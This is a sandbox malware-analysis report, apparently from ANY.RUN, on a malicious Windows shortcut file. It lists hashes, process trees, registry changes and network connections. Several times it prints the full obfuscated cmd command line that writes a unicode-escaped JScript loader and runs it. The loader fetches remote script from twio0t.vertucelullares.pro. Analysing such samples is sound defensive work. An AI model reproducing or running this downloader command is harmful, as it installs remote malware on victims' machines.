| File name: | 597123494.lnk.bin |
| Full analysis: | https://app.any.run/tasks/7e93f849-0eaa-43e5-b614-aad604dad4a1 |
| Verdict: | Malicious activity |
| Analysis date: | May 09, 2025, 06:05:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Has command line arguments, NoLinkInfo, Archive, length=0, window=showminnoactive, IDListSize 0x005d, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" |
| MD5: | DCAEEFFC458820DCEB8C4B1487910193 |
| SHA1: | D07986F7297AA5198DB14045510699FE47E99850 |
| SHA256: | 769A015D3CBAC7280E54FCF4DC0A8CE1D9DB99B04AE10496ED49FD4F9B8480BA |
| SSDEEP: | 24:8HZAsBJlFAiiaAaW1GzuIT40uZITfcfarehc:82gJrA3l1sXTfcfarN |
MALICIOUS
Execute application with conhost.exe as parent process
- cmd.exe (PID: 4300)
Gets script object from HTTP/HTTPS (SCRIPT)
- wscript.exe (PID: 904)
SUSPICIOUS
Starts CMD.EXE for commands execution
- conhost.exe (PID: 4880)
- cmd.exe (PID: 4300)
Hides command output
- conhost.exe (PID: 4880)
- cmd.exe (PID: 4300)
Application launched itself
- cmd.exe (PID: 4300)
The process executes JS scripts
- cmd.exe (PID: 4300)
INFO
Creates a new folder
- cmd.exe (PID: 4300)
Checks proxy server information
- wscript.exe (PID: 904)
- slui.exe (PID: 5576)
Reads the software policy settings
- slui.exe (PID: 5176)
- slui.exe (PID: 5576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, CommandArgs, NoLinkInfo |
|---|---|
| FileAttributes: | Archive |
| TargetFileSize: | - |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | Windows\System32\cONhosT.exe |
| CommandLineArguments: | %COMSpeC% /V/D/c "S^eT IXM=C:\qGI0RE\&& mD !IXM!>nul 2>&1&&S^eT XWSS=!IXM!^JVHBDFEE.JS&&<nul set/p HWFT=var HWFT='\u0050\u0035\u0050\u002b\u0044\u0050\u0035\u0050\u002b\u0045\u0050\u0035\u0050\u002b\u0022\u002f\u002f\u0074\u0077\u0069\u006f\u0030\u0074\u002e\u0076\u0065\u0072\u0074\u0075\u0063\u0065\u006c\u0075\u006c\u006c\u0061\u0072\u0065\u0073\u002e\u0070\u0072\u006f\u002f\u003f\u0032\u002f\u0022\u0029\u003b';IXM='\u003a\u0068\u0022\u003b\u0045\u0050\u0035\u0050\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043';JVHB='\u0076\u0061\u0072\u0020\u0043\u0050\u0035\u0050\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0050\u0035\u0050\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022';XWSS=JVHB+IXM+HWFT;DFEE=new Function(XWSS);DFEE(); >!XWSS!|caLl !XWSS!||caLl !XWSS! " |
Total processes
139
Monitored processes
8
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 904 | "C:\Windows\System32\WScript.exe" "C:\qGI0RE\JVHBDFEE.JS" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4164 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | C:\WINDOWS\system32\cmd.exe /V/D/c "S^eT IXM=C:\qGI0RE\&& mD !IXM!>nul 2>&1&&S^eT XWSS=!IXM!^JVHBDFEE.JS&&<nul set/p HWFT=var HWFT='\u0050\u0035\u0050\u002b\u0044\u0050\u0035\u0050\u002b\u0045\u0050\u0035\u0050\u002b\u0022\u002f\u002f\u0074\u0077\u0069\u006f\u0030\u0074\u002e\u0076\u0065\u0072\u0074\u0075\u0063\u0065\u006c\u0075\u006c\u006c\u0061\u0072\u0065\u0073\u002e\u0070\u0072\u006f\u002f\u003f\u0032\u002f\u0022\u0029\u003b';IXM='\u003a\u0068\u0022\u003b\u0045\u0050\u0035\u0050\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043';JVHB='\u0076\u0061\u0072\u0020\u0043\u0050\u0035\u0050\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0050\u0035\u0050\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022';XWSS=JVHB+IXM+HWFT;DFEE=new Function(XWSS);DFEE(); >!XWSS!|caLl !XWSS!||caLl !XWSS! " | C:\Windows\System32\cmd.exe | — | conhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4880 | "C:\Windows\System32\conhost.exe" C:\WINDOWS\system32\cmd.exe /V/D/c "S^eT IXM=C:\qGI0RE\&& mD !IXM!>nul 2>&1&&S^eT XWSS=!IXM!^JVHBDFEE.JS&&<nul set/p HWFT=var HWFT='\u0050\u0035\u0050\u002b\u0044\u0050\u0035\u0050\u002b\u0045\u0050\u0035\u0050\u002b\u0022\u002f\u002f\u0074\u0077\u0069\u006f\u0030\u0074\u002e\u0076\u0065\u0072\u0074\u0075\u0063\u0065\u006c\u0075\u006c\u006c\u0061\u0072\u0065\u0073\u002e\u0070\u0072\u006f\u002f\u003f\u0032\u002f\u0022\u0029\u003b';IXM='\u003a\u0068\u0022\u003b\u0045\u0050\u0035\u0050\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043';JVHB='\u0076\u0061\u0072\u0020\u0043\u0050\u0035\u0050\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0050\u0035\u0050\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022';XWSS=JVHB+IXM+HWFT;DFEE=new Function(XWSS);DFEE(); >!XWSS!|caLl !XWSS!||caLl !XWSS! " | C:\Windows\System32\conhost.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5176 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5576 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5960 | C:\WINDOWS\system32\cmd.exe /S /D /c" set/p HWFT=var HWFT='\u0050\u0035\u0050\u002b\u0044\u0050\u0035\u0050\u002b\u0045\u0050\u0035\u0050\u002b\u0022\u002f\u002f\u0074\u0077\u0069\u006f\u0030\u0074\u002e\u0076\u0065\u0072\u0074\u0075\u0063\u0065\u006c\u0075\u006c\u006c\u0061\u0072\u0065\u0073\u002e\u0070\u0072\u006f\u002f\u003f\u0032\u002f\u0022\u0029\u003b';IXM='\u003a\u0068\u0022\u003b\u0045\u0050\u0035\u0050\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043';JVHB='\u0076\u0061\u0072\u0020\u0043\u0050\u0035\u0050\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0050\u0035\u0050\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022';XWSS=JVHB+IXM+HWFT;DFEE=new Function(XWSS);DFEE(); 0<nul 1>C:\qGI0RE\JVHBDFEE.JS" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7012 | C:\WINDOWS\system32\cmd.exe /S /D /c" caLl C:\qGI0RE\JVHBDFEE.JS" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 047
Read events
8 042
Write events
5
Delete events
0
Modification events
| (PID) Process: | (4300) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (904) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (904) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (904) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (904) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: F4DC100000000000 | |||
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

| 5960 | cmd.exe | C:\qGI0RE\JVHBDFEE.JS | text | |
MD5:9FD584FAB5058A1A5C267D5FD167D1A2 | SHA256:7A4DB2E015B2FB5AF650355A01372141B037D17BB800BC3A24A28D74570751D6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
53
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
904 | wscript.exe | GET | 404 | 49.13.77.253:80 | http://twio0t.vertucelullares.pro/?2/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
904 | wscript.exe | 49.13.77.253:80 | twio0t.vertucelullares.pro | Hetzner Online GmbH | DE | unknown |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1324 | SIHClient.exe | 52.149.20.212:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
twio0t.vertucelullares.pro |
| unknown |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
241.42.69.40.in-addr.arpa |
| unknown |
7.4.8.4.4.3.1.4.0.0.0.0.0.0.0.0.0.0.0.a.0.0.1.f.1.1.1.0.1.0.a.2.ip6.arpa |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |